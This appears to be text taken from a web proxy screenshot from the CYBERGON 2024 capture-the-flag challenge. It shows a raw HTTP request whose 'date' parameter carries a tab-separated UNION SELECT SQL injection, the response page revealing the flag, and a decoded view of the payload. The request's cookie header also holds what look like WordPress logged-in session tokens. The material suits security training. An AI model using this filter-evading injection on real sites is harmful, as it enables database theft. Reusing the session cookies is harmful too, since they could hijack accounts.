 Request
Pretty Raw Hex \n
1 GET /search.php?query=&date=
12%2f21'%09union%09select%091%2c2%2c3%2ctitle%2c5%09from%09cybergon%23%2f2024
- HTTP/1.1
2 Host: 46.250.232.141:5555
3 Cache-Control: max-age=0
4 Accept-Language: en-GB,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_US;
wp-settings-time-4=1733037095; wp-settings-4=mfold%3Do; wp-settings-time-3=
1733038371; wordpress_logged_in_ab6bf97384b852c21c54e3ac3d637df9=
benkyou%7C1733213356%7CIlpCYTQtLRIBjWJv47rizAH8J97EviHSnom6ZkcQzIu%7Cd9411b9c
b42a4a46c9ff5a8820dee615b43a3575e1a841e676d8ada73e1ebbcc; wp-settings-time-10
=1733041247; wp-settings-time-5=1733041532;
wordpress_logged_in_aa3b0865494c08b9d4423e0b770d29b0=
benkyou%7C1733214848%7Cr4WZK3eB82uK8f9uTeTwnOEulK6lEEprQTUm9kGEUrZ%7C68d5d4f5
4d08359229f340fdb478aa06a66d473b37b01e954158d22e05134cd4; wp-settings-time-2=
1733042081
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
</title>
16 <link rel="stylesheet" href="css/style.css">
17 </head>
18 <body>
19 <div class="container">
20 <h1>
Search Results
</h1>
21 <p class="date">
Sunday, December 1, 2024
</p>
22 <a href="index.php">
Back to Search
</a>
23 <ul class="results">
24 <li>
25 <h2>
2
</h2>
26 <p>
3
</p>
27 <p>
<strong>
Date:
</strong>
CYBERGON_CTF2024{SqL_1s_FuN_4nd_E@Sy}
</p>
28 <p>
Inspector
Back
Query parameter
Name
date
Value
12%2f21'%09union%09select%09
1%2c2%2c3%2ctitle%2c5%09from
%09cybergon%23%2f2024-
Decoded from: URL encoding
12/21' \t union \t select \t 1,2,
3,title,5 \t from \t cybergon#/
2024-
Cancel Apply changes